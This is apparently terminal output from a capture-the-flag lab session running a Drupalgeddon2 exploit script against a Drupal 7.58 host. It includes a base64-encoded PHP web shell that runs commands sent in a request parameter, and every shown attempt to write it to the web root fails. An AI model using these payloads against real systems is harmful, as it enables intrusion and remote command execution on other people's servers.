 root@Kali:~/hackthebox/hawk# ruby drupalgeddon2.rb http://10.10.10.102/ [5/67]
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.10.102/
--------------------------------------------------------------------------------
[+] Found  : http://10.10.10.102/CHANGELOG.txt    (HTTP Response: 200)
[!] WARNING: Might be patched! Found SA-CORE-2018-002: ["http://10.10.10.102/CHANGELOG.txt", "http://10.10.10.102/core/CHANGELOG.txt", "http://10.10.10.102/includes/bootstra
p.inc", "http://10.10.10.102/core/includes/bootstrap.inc", "http://10.10.10.102/includes/database.inc", "http://10.10.10.102/"]
[+] Drupal!: v7.58
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo PGVDPYSB
[!] WARNING: Target MIGHT be exploitable [3] (HTTP Response: 200)...   Didn't detect any INJECTED output (disabled PHP function?)
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://10.10.10.102/shell.php)
[i] Response: HTTP 404 // Size: 11
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.10.10.102/sites/default/shell.php)
[i] Response: HTTP 404 // Size: 11
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -